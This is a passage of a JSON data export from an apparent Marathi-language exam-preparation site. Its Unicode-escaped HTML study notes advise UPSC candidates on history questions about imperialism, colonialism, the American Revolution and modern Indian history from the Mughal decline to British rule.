\u0938\u092e\u0938\u094d\u092f\u093e \u0938\u0941\u0938\u0902\u0917\u0924 \u0939\u094b\u0924\u094d\u092f\u093e? (\u0968\u0966\u0967\u096d, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0967\u096b\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0925\u0947\u091f \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0928\u093e\u0939\u0940.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><strong>\u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0906\u0915\u0932\u0928<\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u092f\u093e\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0939\u0947 \u0928\u0947\u092e\u0915\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0947? \u092f\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0915\u0936\u0940 \u091d\u093e\u0932\u0940? \u092f\u093e\u0938\u093e\u0920\u0940 \u0928\u0947\u092e\u0915\u0947 \u0915\u094b\u0923\u0924\u0947 \u0918\u091f\u0915 \u0915\u093e\u0930\u0923\u0940\u092d\u0942\u0924 \u0939\u094b\u0924\u0947? \u0906\u0923\u093f \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u0932\u093e \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u0938\u093e \u092b\u093e\u092f\u0926\u093e \u091d\u093e\u0932\u093e? \u092f\u093e\u0935\u093f\u0937\u092f\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u0941\u0930\u094b\u092a\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u092c\u094b\u0927\u0928 \u092f\u0941\u0917, \u0924\u094d\u092f\u093e\u091a\u0940 \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u0947 \u0938\u092e\u093e\u091c\u093e\u091a\u094d\u092f\u093e \u0938\u0930\u094d\u0935 \u091c\u0940\u0935\u0928\u093e\u0935\u0930 \u091d\u093e\u0932\u0947\u0932\u0947 \u092a\u0930\u093f\u0923\u093e\u092e \u092f\u093e \u0918\u091f\u0915\u093e\u0902\u091a\u093e \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0924\u094d\u092f\u093e \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u0938\u0941\u0930\u0942 \u0915\u0947\u0932\u0947\u0932\u0940 \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u091a\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e, \u0924\u094d\u092f\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0906\u0936\u093f\u092f\u093e, \u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0916\u0902\u0921\u093e\u0924 \u0935\u0938\u093e\u0939\u0924\u0940 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0930\u0942\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947\u0932\u093e \u092f\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0930\u0924\u093e \u092f\u0947\u0924 \u0928\u093e\u0939\u0940.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u0938\u0902\u092c\u0902\u0927\u0940\u091a\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u0927\u0940 \u0915\u093e\u0939\u0940 \u0917\u094b\u0937\u094d\u091f\u0940\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0918\u0947\u0923\u0947 \u0906\u0935\u0936\u094d\u092f\u0915 \u0906\u0939\u0947. \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926 \u092e\u094d\u0939\u0923\u091c\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u0907\u0902\u0917\u094d\u0932\u0902\u0921 \u092f\u093e \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0935\u0938\u093e\u0939\u0924\u0940\u091a\u0940 \u0906\u0930\u094d\u0925\u093f\u0915 \u0928\u093e\u0915\u0947\u092c\u0902\u0926\u0940 \u0915\u0936\u0940 \u0915\u0947\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0918\u0947\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u0942\u0928 \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0939\u0940 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u0906\u0930\u094d\u0925\u093f\u0915 \u0909\u0920\u093e\u0935 \u0915\u0938\u093e \u0939\u094b\u0924\u093e \u0939\u0947 \u0906\u092a\u0923\u093e\u0932\u093e \u0938\u094b\u0926\u093e\u0939\u0930\u0923 \u0938\u093f\u0926\u094d\u0927 \u0915\u0930\u0924\u093e \u092f\u0947\u0924\u0947.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0906\u0930\u094d\u0925\u093f\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u094b\u0921\u0935\u093f\u0924\u093e\u0928\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u093e \u092e\u0941\u0916\u094d\u092f\u0924\u094d\u0935\u0947 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0939\u0940 \u0927\u094b\u0930\u0923\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u0939\u094b\u0924\u0940 \u0935 \u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u0930\u093f\u0923\u093e\u092e \u0938\u094d\u0935\u0930\u0942\u092a \u0928\u0947\u092e\u0915\u0947 \u0915\u093e\u092f \u0938\u093e\u0927\u094d\u092f \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947, \u0905\u0936\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0924\u0938\u0947\u091a \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u0905\u0927\u093f\u0915 \u092e\u094b\u0921\u0923\u093e\u0930\u0947 \u0906\u0939\u0947 \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u0947\u0925\u0947 \u092b\u0915\u094d\u0924 \u0927\u094b\u0930\u0923\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0928\u092e\u0942\u0926 \u0915\u0930\u0942\u0928 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u092a\u0936\u094d\u091a\u093f\u092e\u0940 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u0924\u0940\u0932 \u0935\u0938\u093e\u0939\u0924\u0935\u093f\u0930\u094b\u0927\u0940 \u0938\u0902\u0918\u0930\u094d\u0937\u093e\u0902\u091a\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u092a\u093e\u0936\u094d\u091a\u093f\u092e\u093e\u0924\u094d\u092f \u0936\u093f\u0915\u094d\u0937\u0923 \u0918\u0947\u0924\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u0935- \u0905\u092d\u093f\u091c\u0928 \u0935\u0930\u094d\u0917\u093e\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947, \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0935\u093f\u0936\u0947\u0937 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u092e\u094b\u0921\u0923\u093e\u0930\u093e \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e \u0926\u0947\u0936\u093e\u0924\u0940\u0932 \u091c\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u0940, \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0928\u093e\u0935\u0947, \u0915\u093e\u0930\u094d\u092f \u0935\u093f\u091a\u093e\u0930\u0938\u0930\u0923\u0940 \u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0926\u0947\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u0936\u093f\u0935\u093e\u092f \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0915\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092f\u093e\u0902\u0928\u0940 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0906\u0926\u0940 \u0938\u0930\u094d\u0935 \u092a\u0932\u0942\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0932\u0947 \u092a\u093e\u0939\u093f\u091c\u0947. \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u0906\u0923\u093f \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/p>\r\n",
            "CreatedAt": "2019-04-06 15:34:57",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/373fb8c170432df09f0d0aaa2ddc9d538b.jpg",
            "Slug": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927-\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u0906\u0927\u0941\u0928\u093f\u0915-\u091c\u0917\u093e\u091a\u093e-\u0907\u0924\u093f\u0939\u093e\u0938"
        },
        {
            "Id": "980",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 : \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u0924 \u0906\u092a\u0923 \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0924\u0947 \u0967\u096e\u096b\u096d \u092a\u0930\u094d\u092f\u0902\u0924\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921 \u092f\u093e\u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940 \u092f\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0968\u0966\u0967\u0967 \u0924\u0947 \u0968\u0966\u0967\u096e \u0926\u0930\u092e\u094d\u092f\u093e\u0928, \u090f\u0915\u0942\u0923 \u096e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924. \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u092e\u0927\u094d\u092f\u0947 \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0924\u0947 \u0967\u096e\u096b\u096d\u092a\u0930\u094d\u092f\u0902\u0924\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921 \u092f\u093e\u0935\u0930 \u0938\u093e\u0927\u093e\u0930\u0923\u092a\u0923\u0947 \u0915\u092e\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u093e \u0915\u0932 \u0939\u093e \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u094d\u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u0905\u0927\u093f\u0915 \u0905\u0938\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0935 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u0906\u092a\u0923\u093e\u0932\u093e \u092f\u0941\u0930\u094b\u092a\u093f\u092f\u0928\u093e\u0902\u091a\u0947 \u0906\u0917\u092e\u0928 \u0906\u0923\u093f \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u0940 \u092d\u093e\u0930\u0924\u093e\u0924 \u0938\u094d\u0925\u093e\u092a\u0928\u093e, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u093e \u092d\u093e\u0930\u0924\u093e\u0935\u0930\u0940\u0932 \u092a\u0930\u093f\u0923\u093e\u092e, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u093e\u0902\u091a\u0940 \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0930\u091a\u0928\u093e \u0906\u0923\u093f \u0927\u094b\u0930\u0923\u0947, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u092c\u0902\u0921 \u0906\u0923\u093f \u0909\u0920\u093e\u0935, \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u091a\u0933\u0935\u0933\u0940, \u0936\u093f\u0915\u094d\u0937\u0923 \u0906\u0923\u093f \u0935\u0943\u0924\u092a\u0924\u094d\u0930\u0947 \u0935 \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0915\u093e\u0932\u0940\u0928 \u0938\u0902\u0935\u093f\u0927\u093e\u0928\u093e\u0924\u094d\u092e\u0915 \u0935\u093f\u0915\u093e\u0938 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0923\u093e\u0930 \u0906\u0939\u0947. \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u091a\u0940 \u0924\u0940\u0928 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0906\u0939\u0947\u0924. \u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u0947 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f \u092e\u094d\u0939\u0923\u091c\u0947 \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u091a\u094d\u092f\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u092a\u093e\u0938\u0942\u0928 \u092e\u0941\u0918\u0932 \u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u0931\u094d\u0939\u093e\u0938\u093e\u0932\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940 \u0939\u094b\u0924\u0940. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0926\u0941\u0938\u0930\u0947 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f \u092e\u094d\u0939\u0923\u091c\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u092d\u093e\u0917\u093e\u0902\u0924 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0926\u0947\u0936\u0940 \u0938\u0924\u094d\u0924\u093e \u0909\u0926\u092f\u093e\u0932\u093e \u0906\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e. (\u092f\u093e \u0938\u0924\u094d\u0924\u093e\u0902\u091a\u0947 \u0935\u0930\u094d\u0917\u0940\u0915\u0930\u0923 \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0924\u0940\u0928 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u0915\u0947\u0932\u0947 \u091c\u093e\u0924\u0947 &ndash; \u092e\u0941\u0918\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u0924 \u0915\u093e\u0930\u094d\u092f\u0930\u0924 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u093e\u0902\u0924\u0940\u092f \u0938\u0941\u092d\u0947\u0926\u093e\u0930\u093e\u0902\u0928\u0940 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e \u0909\u0926\u093e. \u092c\u0902\u0917\u093e\u0932, \u0905\u0935\u0927, \u0939\u0948\u0926\u0930\u093e\u092c\u093e\u0926; \u092e\u0941\u0918\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924 \u0909\u0920\u093e\u0935 \u0915\u0930\u0942\u0928 \u0938\u094d\u0925\u093e\u092a\u0928 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e \u0909\u0926\u093e. \u092e\u0930\u093e\u0920\u0947, \u0936\u0940\u0916, \u091c\u093e\u0920 \u0935 \u0905\u092b\u0917\u093e\u0923 \u0906\u0923\u093f \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0930\u0940\u0924\u094d\u092f\u093e \u0938\u094d\u0925\u093e\u092a\u0928 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e \u0909\u0926\u093e. \u092e\u094d\u0939\u0948\u0938\u0942\u0930, \u0930\u093e\u091c\u092a\u0942\u0924 \u0906\u0923\u093f \u0915\u0947\u0930\u0933; \u0906\u0923\u093f \u0924\u093f\u0938\u0930\u0947 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f \u092e\u094d\u0939\u0923\u091c\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0908\u0938\u094d\u091f \u0907\u0902\u0921\u093f\u092f\u093e \u0915\u0902\u092a\u0928\u0940\u0928\u0947 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u092a\u094d\u0930\u093e\u0902\u0924\u093e\u0924 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935\u093e\u0924 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0938\u0924\u094d\u0924\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0924\u0938\u0947\u091a \u090f\u0915\u092e\u0947\u0915\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u0938\u0902\u0918\u0930\u094d\u0937\u093e\u0902\u091a\u093e \u092b\u093e\u092f\u0926\u093e \u0918\u0947\u090a\u0928 \u0938\u094d\u0935\u0924:\u0932\u093e \u090f\u0915 \u0930\u093e\u091c\u0915\u0940\u092f \u092a\u094d\u0930\u0924\u093f\u0938\u094d\u092a\u0930\u094d\u0927\u0947\u091a\u094d\u092f\u093e \u092d\u0942\u092e\u093f\u0915\u0947\u0924 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u0924\u0938\u0947\u091a \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0926\u0947\u0936\u0940 \u0938\u0924\u094d\u0924\u093e\u0902\u091a\u093e \u0928\u093f\u0930\u094d\u0923\u093e\u092f\u0915 \u092a\u0930\u093e\u092d\u0935 \u0915\u0930\u0942\u0928 \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0908\u0938\u094d\u091f \u0907\u0902\u0921\u093f\u092f\u093e \u0915\u0902\u092a\u0928\u0940\u0928\u0947 \u0906\u092a\u0932\u0947 \u0905\u0927\u093f\u0930\u093e\u091c\u094d\u092f \u0924\u094d\u092f\u093e\u0902\u0928\u093e \u092e\u093e\u0928\u094d\u092f \u0915\u0930\u0923\u094d\u092f\u093e\u0938 \u092d\u093e\u0917 \u092a\u093e\u0921\u0932\u0947 \u0935 \u0938\u092c\u0902\u0927 \u092d\u093e\u0930\u0924\u092d\u0930 \u0906\u092a\u0932\u093e \u0930\u093e\u091c\u0915\u0940\u092f \u0905\u0902\u092e\u0932 \u092a\u094d\u0930\u0938\u094d\u0925\u093e\u092a\u093f\u0924 \u0915\u0947\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967\u096d\u096b\u096d \u091a\u094d\u092f\u093e \u092a\u094d\u0932\u093e\u0938\u0940\u091a\u094d\u092f\u093e \u0932\u0922\u093e\u0908\u092a\u093e\u0938\u0942\u0928 \u0906\u092a\u0923\u093e\u0932\u093e \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0930 \u0906\u0923\u093f \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0930 \u091c\u0928\u0930\u0932 \u092f\u093e\u0902\u091a\u094d\u092f\u093e\u0935\u093f\u0937\u092f\u0940\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940, \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0915\u0947\u0932\u0947\u0932\u0940 \u092f\u0941\u0926\u094d\u0927\u0947, \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0930\u093e\u092c\u0935\u093f\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0906\u0930\u094d\u0925\u093f\u0915 \u0924\u0938\u0947\u091a \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0927\u094b\u0930\u0923\u0947 \u0906\u0923\u093f \u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u093e \u092d\u093e\u0930\u0924\u0940\u092f\u093e\u0902\u0935\u0930 \u091d\u093e\u0932\u0947\u0932\u093e \u092a\u0930\u093f\u0923\u093e\u092e, \u092f\u093e\u0932\u093e \u092d\u093e\u0930\u0924\u0940\u092f\u093e\u0902\u0928\u0940 \u0926\u093f\u0932\u0947\u0932\u093e \u092a\u094d\u0930\u0924\u093f\u0938\u093e\u0926 \u091c\u094d\u092f\u093e\u0924 